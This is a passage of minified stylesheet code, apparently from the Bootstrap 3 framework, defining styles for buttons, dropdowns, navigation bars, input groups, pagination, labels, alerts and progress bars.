5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px)and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding:30px 15px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding:48px 0}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 